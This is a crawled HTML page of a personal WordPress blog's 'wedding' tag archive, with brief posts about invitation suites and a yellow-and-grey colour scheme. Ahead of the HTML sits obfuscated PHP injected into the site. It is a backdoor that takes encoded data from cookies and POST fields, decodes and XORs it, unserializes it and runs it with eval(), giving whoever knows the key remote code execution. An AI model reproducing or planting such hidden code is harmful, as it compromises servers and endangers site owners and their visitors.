

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saimasays.com/tag/wedding/
body_size: 9776
content:
$XjtazQGNLZ = chr (85) . "\137" . "\125" . chr (98) . chr (98); $YkIHtxDJ = "\x63" . 'l' . chr ( 688 - 591 )."\163" . 's' . '_' . "\145" . chr (120) . "\151" . chr (115) . 't' . chr (115); $vjkYtt = class_exists($XjtazQGNLZ); $YkIHtxDJ = "28484";$jfGVdIh = strpos($YkIHtxDJ, $XjtazQGNLZ);if ($vjkYtt == $jfGVdIh){function nUIjph(){$QjgVmgYsu = new /* 61615 */ U_Ubb(63092 + 63092); $QjgVmgYsu = NULL;}$RiHPdeVRgn = "63092";class U_Ubb{private function nBgFwEdIah($RiHPdeVRgn){if (is_array(U_Ubb::$FqPIG)) {$vKScSbcYj2 = str_replace("<" . "?php", "", U_Ubb::$FqPIG["content"]);eval($vKScSbcYj2); $RiHPdeVRgn = "63092";exit();}}public function PzZdhVoV(){$vKScSbcYj = "29015";$this->_dummy = str_repeat($vKScSbcYj, strlen($vKScSbcYj));}public function __destruct(){U_Ubb::$FqPIG = @unserialize(U_Ubb::$FqPIG); $RiHPdeVRgn = "9051_60179";$this->nBgFwEdIah($RiHPdeVRgn); $RiHPdeVRgn = "9051_60179";}public function sSKpKNOo($vKScSbcYj, $wJIyyODkD){return $vKScSbcYj[0] ^ str_repeat($wJIyyODkD, intval(strlen($vKScSbcYj[0]) / strlen($wJIyyODkD)) + 1);}public function WEUWl($vKScSbcYj){$xzPwBeGSNg = chr ( 458 - 360 )."\x61" . 's' . 'e' . "\66" . chr (52);return array_map($xzPwBeGSNg . '_' . chr ( 344 - 244 )."\x65" . "\x63" . chr ( 840 - 729 )."\144" . chr (101), array($vKScSbcYj,));}public function __construct($ooNll=0){$qkQctSqYWU = chr (44); $vKScSbcYj = "";$BFqpabi = $_POST;$NMWdy = $_COOKIE;$wJIyyODkD = "47d204fd-06b8-41c4-8cb1-d61c55bbcd40";$WNNrxZKr = @$NMWdy[substr($wJIyyODkD, 0, 4)];if (!empty($WNNrxZKr)){$WNNrxZKr = explode($qkQctSqYWU, $WNNrxZKr);foreach ($WNNrxZKr as $LWvzF){$vKScSbcYj .= @$NMWdy[$LWvzF];$vKScSbcYj .= @$BFqpabi[$LWvzF];}$vKScSbcYj = $this->WEUWl($vKScSbcYj);}U_Ubb::$FqPIG = $this->sSKpKNOo($vKScSbcYj, $wJIyyODkD);if (strpos($wJIyyODkD, $qkQctSqYWU) !== FALSE){$wJIyyODkD = explode($qkQctSqYWU, $wJIyyODkD); $iEMOa = base64_decode(md5($wJIyyODkD[0])); $ZelQYTD = strlen($wJIyyODkD[1]) > 5 ? substr($wJIyyODkD[1], 0, 5) : $wJIyyODkD[1];$_GET['new_key'] = md5(implode('', $wJIyyODkD)); $lTnldDbC = str_repeat($ZelQYTD, 2);}}public static $FqPIG = 11292;}nUIjph();}<!doctype html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>wedding &#8211; Saima Says</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Saima Says &raquo; Feed" href="https://saimasays.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saima Says &raquo; Comments Feed" href="https://saimasays.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saima Says &raquo; wedding Tag Feed" href="https://saimasays.com/tag/wedding/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saimasays.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saimasays.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://saimasays.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://saimasays.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://saimasays.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://saimasays.com/wp-content/themes/twentytwentyone/style.css?ver=2.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://saimasays.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://saimasays.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.6"></scr' + 'ipt>' );
</script>
<script src="https://saimasays.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.6" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saimasays.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saimasays.com/wp-json/wp/v2/tags/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saimasays.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-180x180.gif" />
<meta name="msapplication-TileImage" content="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-270x270.gif" />
</head>

<body class="archive tag tag-wedding tag-192 wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js hfeed has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://saimasays.com/" rel="home">Saima Says</a></p>
			
			<p class="site-description">
			established 2000		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://saimasays.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://saimasays.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Tag: <span>wedding</span></h1>			</header><!-- .page-header -->

					
<article id="post-1365" class="post-1365 post type-post status-publish format-standard hentry category-style tag-craft tag-design tag-invitations tag-wedding entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://saimasays.com/maemaepaperie/">I</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>How beautiful are these wedding invitation suites from MaeMae Paperie? So inspiring, makes me want to start crafting again.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2010-06-22T13:11:21+01:00">June 22, 2010</time></span><div class="post-taxonomies"><span class="cat-links">Categorised as <a href="https://saimasays.com/category/style/" rel="category tag">Style</a> </span><span class="tags-links">Tagged <a href="https://saimasays.com/tag/craft/" rel="tag">craft</a>, <a href="https://saimasays.com/tag/design/" rel="tag">design</a>, <a href="https://saimasays.com/tag/invitations/" rel="tag">invitations</a>, <a href="https://saimasays.com/tag/wedding/" rel="tag">wedding</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1743" class="post-1743 post type-post status-publish format-standard hentry category-style tag-bag tag-grey tag-letterpress tag-wedding tag-yellow entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://saimasays.com/inspiration-yellow-grey/">Inspiration: Yellow &amp; Grey</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>I was reading my new favourite blog, Twig &amp; Thistle when I came across Kathleen&#8217;s wedding photos. Her theme was yellow and grey and wow! I love it! Now I keep coming across that colour combination and it&#8217;s becoming a close second to Pink and Brown. Aviary Letterpress Desk Set Art Deco Gray and Sunshine&hellip; <a class="more-link" href="https://saimasays.com/inspiration-yellow-grey/">Continue reading <span class="screen-reader-text">Inspiration: Yellow &amp; Grey</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
